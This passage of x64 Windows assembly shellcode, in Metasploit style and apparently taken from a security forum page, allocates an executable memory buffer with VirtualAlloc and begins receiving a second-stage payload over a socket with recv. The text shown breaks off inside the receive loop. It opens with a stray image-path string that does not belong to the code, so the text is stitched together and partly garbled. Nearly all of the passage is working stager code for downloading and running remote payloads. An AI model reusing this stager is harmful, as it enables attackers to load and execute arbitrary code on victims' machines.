 ; Alloc a RWX buffer for the second stage
  pop rsi                 ; pop off the second stage length
  mov esi, esi            ; only use the lower-order 32 bits for the size
  push 0x40               ;
  pop r9                  ; PAGE_EXECUTE_READWRITE
  push 0x1000             ;
  pop r8                  ; MEM_COMMIT
  mov rdx, rsi            ; the newly recieved second stage length.
  xor rcx, rcx            ; NULL as we dont care where the allocation is.
  mov r10d, #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
  call rbp                ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
  ; Receive the second stage and execute it...
  mov rbx, rax            ; rbx = our new memory address for the new stage
  mov r15, rax            ; save the address so we can jump into it later
read_more:                ;
  xor r9, r9              ; flags
  mov r8, rsi             ; length
  mov rdx, rbx            ; the current address into our second stages RWX buffer
  mov rcx, rdi            ; the saved socket
  mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
  call rbp                ; recv( s, buffer, length, 0 );
先知社区